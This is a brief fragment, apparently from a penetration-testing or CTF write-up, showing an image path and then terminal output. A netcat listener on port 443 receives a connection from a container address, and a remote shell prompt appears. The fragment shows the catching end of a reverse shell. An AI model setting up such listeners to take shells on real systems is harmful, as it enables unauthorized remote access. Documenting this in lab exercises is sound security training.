 ❯ nc -nlvp 443
listening on [any] 443 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 49042
sh: 0: can't access tty; job control turned off
$